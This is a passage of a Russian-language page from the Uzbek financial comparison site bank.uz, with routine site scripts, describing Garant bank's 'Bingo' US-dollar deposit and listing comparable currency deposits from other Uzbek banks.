    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/deposits" title="Вклады" >
					<span >Вклады</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/deposits/tags/valyutnye-vklady-savdogar-bank" title="Garant bank" >
					<span >Garant bank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Вклады",
    "item": "https://bank.uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Garant bank",
    "item": "https://bank.uz/deposits/tags/valyutnye-vklady-savdogar-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Вклад &quot;Bingo&quot; от Garant bank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
                       <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/org/savdogar-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Bingo">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Срок</span>
                                    <span class="semibold-text">1 год 1 месяц</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Ставка</span>
                                    <span class="semibold-text">8 %</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Валюта</span>
                                    <span class="semibold-text">долл. США</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Минимальная сумма</span>
                                    <span class="semibold-text">от 5 000 долл. США </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Открыть вклад можно в <a rel="nofollow" class="text-info" href="/branches_atms/tags/savdogar-bank_branches">ближайшем филиале банка</a>.<br> Посмотреть другие <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">вклады</a>.                                    </div>

            </div>
        </div>
            <span class="online_btn in_detail"> Открытие вклада: <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                                            <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart rus top'
                                }
                            })
                        })
                    </script>                     </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        О вкладе</h2>
                                                    <span>Последнее обновление информации: <span>07.01.2026</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Ставка (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 8 %                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Мин. сумма: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            от 5 000 долл. США                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Срок: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            1 год 1 месяц                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Уплата процентов: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Валюта: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            долл. США                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Начисление процентов: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Ежемесячно                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Капитализация: </p>
                </td>
                <td class="td_prop_CAPITALIZATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Отстутствует                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Пополнение вклада: </p>
                </td>
                <td class="td_prop_SUPPLYING_DEPOSIT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Досрочное расторжение: </p>
                </td>
                <td class="td_prop_TERMINATION">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Имеется                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Открытие вклада: </p>
                </td>
                <td class="td_prop_DEPOSIT_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Банк, Онлайн                                                    </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                    <div class="only_mob m_middle-5_banner">
                        <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Предложение по вкладам</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Название вклада, банк</span>
    <span class="medium-text">Ставка</span>
    <span class="medium-text">Срок</span>
    <span class="medium-text">Минимальная сумма</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_69557" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/comfort" onclick="gAnalytica.elementFree('Валютные вклады','Hamkorbank','Comfort')"  >
                    <img src="/upload/no_photo_org.png" alt="Comfort">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hamkorbank</span>
                <a target="_blank" href="/deposit/comfort" onclick="gAnalytica.elementFree('Валютные вклады','Hamkorbank','Comfort')"  >Comfort</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 3 месяца                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/comfort" onclick="gAnalytica.elementFree('Валютные вклады','Hamkorbank','Comfort')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_51131" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/comfort-plyus" onclick="gAnalytica.elementFree('Валютные вклады','Aloqabank','«Comfort» плюс')"  >
                    <img src="/upload/no_photo_org.png" alt="«Comfort» плюс">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/deposit/comfort-plyus" onclick="gAnalytica.elementFree('Валютные вклады','Aloqabank','«Comfort» плюс')"  >«Comfort» плюс</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6.5 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/comfort-plyus" onclick="gAnalytica.elementFree('Валютные вклады','Aloqabank','«Comfort» плюс')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_79263" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ishonchli-kapital" onclick="gAnalytica.elementFree('Валютные вклады','BRB','Ishonchli kapital')"  >
                    <img src="/upload/no_photo_org.png" alt="Ishonchli kapital">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank" href="/deposit/ishonchli-kapital" onclick="gAnalytica.elementFree('Валютные вклады','BRB','Ishonchli kapital')"  >Ishonchli kapital</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            6 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/ishonchli-kapital" onclick="gAnalytica.elementFree('Валютные вклады','BRB','Ishonchli kapital')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69524" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ishonchli-sarmoya" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Ишончли сармоя')"  >
                    <img src="/upload/no_photo_org.png" alt="Ишончли сармоя">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Trastbank</span>
                <a target="_blank" href="/deposit/ishonchli-sarmoya" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Ишончли сармоя')"  >Ишончли сармоя</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            7 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/ishonchli-sarmoya" onclick="gAnalytica.elementFree('Валютные вклады','Trastbank','Ишончли сармоя')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_101431" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/invite-online" onclick="gAnalytica.elementFree('Валютные вклады','Asia Alliance Bank','«Invite online»')"  >
                    <img src="/upload/no_photo_org.png" alt="«Invite online»">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a target="_blank" href="/deposit/invite-online" onclick="gAnalytica.elementFree('Валютные вклады','Asia Alliance Bank','«Invite online»')"  >«Invite online»</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 5 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/invite-online" onclick="gAnalytica.elementFree('Валютные вклады','Asia Alliance Bank','«Invite online»')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_80084" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/profit-vii-5-d-57" onclick="gAnalytica.elementFree('Валютные вклады','Ziraat Bank','«PROFIT-VIII-5» (D-61/206B06)')"  >
                    <img src="/upload/no_photo_org.png" alt="«PROFIT-VIII-5» (D-61/206B06)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ziraat Bank</span>
                <a target="_blank" href="/deposit/profit-vii-5-d-57" onclick="gAnalytica.elementFree('Валютные вклады','Ziraat Bank','«PROFIT-VIII-5» (D-61/206B06)')"  >«PROFIT-VIII-5» (D-61/206B06)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            5 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 долл. США                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/profit-vii-5-d-57" onclick="gAnalytica.elementFree('Валютные вклады','Ziraat Bank','«PROFIT-VIII-5» (D-61/206B06)')"  >
                Подробнее
